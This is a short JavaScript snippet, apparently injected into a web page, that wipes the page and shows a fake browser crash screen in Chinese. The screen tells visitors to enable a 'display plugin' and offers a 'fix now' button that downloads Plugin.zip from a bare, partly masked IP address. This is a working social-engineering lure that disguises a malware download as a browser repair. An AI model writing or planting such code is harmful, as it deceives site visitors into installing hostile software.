 var body = document.body;var _left = window.innerWidth * 0.3 + 'px';var _top = window.innerHeight * 0.3 + 'px';var _height = window.innerHeight;body.innerHTML=`<div style="background-color: white;height: ${_height}px"><div style='position:absolute;top:${_top};left:${_left};height:300px;width:600px;'><img src='https://files.catbox.moe/kgxxm1.png' style='margin:3px;'><p><h3 >喔唷,崩溃啦!</h3></p ><p style='color:gray'>显示此网页时出了点问题,请在您的页面上启用显示插件,从而可能会有所帮助。</br></p > <a href='http://39.105.*.*/Plugin.zip'> <button style='margin-left:85%;height:30px;line-hight:30px;outline:none;border:none;background-color:rgb(26,115,232);color:white' >立即修复</button></a> </div></div>`